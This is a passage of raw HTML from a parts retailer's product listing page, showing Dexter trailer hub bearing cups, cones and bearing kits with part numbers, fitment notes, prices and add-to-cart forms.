<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2599" name="SKUID" type="hidden" value="2599" /><input id="ProductTitle-2599" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone" /><input id="SKU-2599" name="SKU" type="hidden" value="K71-307-00" /><input id="SKUDesc-2599" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2599" name="CustomerPrice" type="hidden" value="54.86" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2599" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2599" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2599" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2599" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2599" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2599" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2599" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2599" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2599" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2599" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2599" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2599" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2599" name="SortOrder" type="hidden" value="Default" /><input id="search-2599" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2599" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2599" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2599" data-sku="2599" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2235/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-308-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2235/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2235/69/bearing-cup-cone">Bearing Cup &amp; Cone </a>
        </h2>
        <p>Part #K71-308-00</p>
        
        <p>Fits Dexter 12 x 2&quot; and 12-1/4 x 2-1/2&quot; hub, inner, 25520 / 25580.</p>

            <p class="price">
                $61.92
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2235" name="SKUID" type="hidden" value="2235" /><input id="ProductTitle-2235" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone " /><input id="SKU-2235" name="SKU" type="hidden" value="K71-308-00" /><input id="SKUDesc-2235" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2235" name="CustomerPrice" type="hidden" value="61.92" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2235" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2235" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2235" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2235" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2235" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2235" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2235" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2235" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2235" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2235" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2235" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2235" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2235" name="SortOrder" type="hidden" value="Default" /><input id="search-2235" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2235" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2235" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2235" data-sku="2235" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2236/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-309-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2236/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2236/69/bearing-cup-cone">Bearing Cup &amp; Cone </a>
        </h2>
        <p>Part #K71-309-00</p>
        
        <p>Fits Dexter 8-174 wheel and drum outer, 15245 / 15123&nbsp;</p>

            <p class="price">
                $64.30
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2236" name="SKUID" type="hidden" value="2236" /><input id="ProductTitle-2236" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone " /><input id="SKU-2236" name="SKU" type="hidden" value="K71-309-00" /><input id="SKUDesc-2236" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2236" name="CustomerPrice" type="hidden" value="64.3" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2236" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2236" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2236" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2236" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2236" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2236" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2236" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2236" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2236" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2236" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2236" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2236" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2236" name="SortOrder" type="hidden" value="Default" /><input id="search-2236" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2236" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2236" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2236" data-sku="2236" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2237/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-310-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2237/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2237/69/bearing-cup-cone">Bearing Cup &amp; Cone </a>
        </h2>
        <p>Part #K71-310-00</p>
        
        <p>Fits Dexter 12 x 2&quot; hub, 8 bolt, outer, 14276 / 14125A.</p>

            <p class="price">
                $66.34
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2237" name="SKUID" type="hidden" value="2237" /><input id="ProductTitle-2237" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone " /><input id="SKU-2237" name="SKU" type="hidden" value="K71-310-00" /><input id="SKUDesc-2237" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2237" name="CustomerPrice" type="hidden" value="66.34" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2237" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2237" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2237" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2237" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2237" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2237" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2237" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2237" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2237" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2237" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2237" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2237" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2237" name="SortOrder" type="hidden" value="Default" /><input id="search-2237" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2237" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2237" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2237" data-sku="2237" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2238/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-390-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2238/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2238/69/bearing-cup-cone">Bearing Cup &amp; Cone </a>
        </h2>
        <p>Part #K71-390-00</p>
        
        <p>Fits Dexter 10 x 2-1/4&quot; hub, inner, L68111 / L68149.</p>

            <p class="price">
                $56.52
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2238" name="SKUID" type="hidden" value="2238" /><input id="ProductTitle-2238" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone " /><input id="SKU-2238" name="SKU" type="hidden" value="K71-390-00" /><input id="SKUDesc-2238" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2238" name="CustomerPrice" type="hidden" value="56.52" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2238" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2238" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2238" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2238" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2238" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2238" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2238" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2238" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2238" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2238" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2238" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2238" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2238" name="SortOrder" type="hidden" value="Default" /><input id="search-2238" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2238" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2238" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2238" data-sku="2238" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2240/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-710-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2240/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2240/69/bearing-cup-cone">Bearing Cup &amp; Cone </a>
        </h2>
        <p>Part #K71-710-00</p>
        
        <p>Fits Dexter 10K heavy duty outer and 9K-10K general duty inner.</p>

            <p class="price">
                $108.52
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2240" name="SKUID" type="hidden" value="2240" /><input id="ProductTitle-2240" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone " /><input id="SKU-2240" name="SKU" type="hidden" value="K71-710-00" /><input id="SKUDesc-2240" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2240" name="CustomerPrice" type="hidden" value="108.52" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2240" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2240" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2240" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2240" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2240" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2240" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2240" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2240" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2240" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2240" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2240" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2240" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2240" name="SortOrder" type="hidden" value="Default" /><input id="search-2240" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2240" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2240" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2240" data-sku="2240" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2241/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-714-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2241/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2241/69/bearing-cup-cone">Bearing Cup &amp; Cone </a>
        </h2>
        <p>Part #K71-714-00</p>
        
        <p>Fits Dexter 10K heavy duty inner and #13D inner 394A / 395S.</p>

            <p class="price">
                $135.44
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2241" name="SKUID" type="hidden" value="2241" /><input id="ProductTitle-2241" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone " /><input id="SKU-2241" name="SKU" type="hidden" value="K71-714-00" /><input id="SKUDesc-2241" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2241" name="CustomerPrice" type="hidden" value="135.44" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2241" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2241" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2241" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2241" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2241" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2241" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2241" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2241" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2241" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2241" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2241" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2241" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2241" name="SortOrder" type="hidden" value="Default" /><input id="search-2241" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2241" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2241" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2241" data-sku="2241" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2302/69/bearing-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-715-00.jpg?w=320&format=webp" alt="Bearing Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2302/69/bearing-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2302/69/bearing-kit">Bearing Kit</a>
        </h2>
        <p>Part #K71-715-00</p>
        
        <p>Fits Dexter 2K hub inner and outer bearing L44643 / L44643.</p>

            <p class="price">
                $83.56
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2302" name="SKUID" type="hidden" value="2302" /><input id="ProductTitle-2302" name="ProductTitle" type="hidden" value="Bearing Kit" /><input id="SKU-2302" name="SKU" type="hidden" value="K71-715-00" /><input id="SKUDesc-2302" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2302" name="CustomerPrice" type="hidden" value="83.56" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2302" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2302" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2302" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2302" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2302" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2302" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2302" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2302" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2302" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2302" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2302" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2302" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2302" name="SortOrder" type="hidden" value="Default" /><input id="search-2302" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2302" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2302" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2302" data-sku="2302" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2601/69/bearing-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-716-00.jpg?w=320&format=webp" alt="Bearing Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2601/69/bearing-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2601/69/bearing-kit">Bearing Kit</a>
        </h2>
        <p>Part #K71-716-00</p>
        
        <p>Fits Dexter 2K hub inner and outer bearing L44649 / L44649.</p>

            <p class="price">
                $70.26
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2601" name="SKUID" type="hidden" value="2601" /><input id="ProductTitle-2601" name="ProductTitle" type="hidden" value="Bearing Kit" /><input id="SKU-2601" name="SKU" type="hidden" value="K71-716-00" /><input id="SKUDesc-2601" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2601" name="CustomerPrice" type="hidden" value="70.26" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2601" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2601" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2601" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2601" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2601" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2601" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2601" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2601" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2601" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2601" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2601" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2601" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2601" name="SortOrder" type="hidden" value="Default" /><input id="search-2601" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2601" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2601" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2601" data-sku="2601" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2602/69/bearing-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-717-00.jpg?w=320&format=webp" alt="Bearing Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2602/69/bearing-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2602/69/bearing-kit">Bearing Kit</a>
        </h2>
        <p>Part #K71-717-00</p>
        
        <p>Fits Dexter 3.5K hub inner and outer bearing L44649 / L68149.</p>

            <p class="price">
                $75.24
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
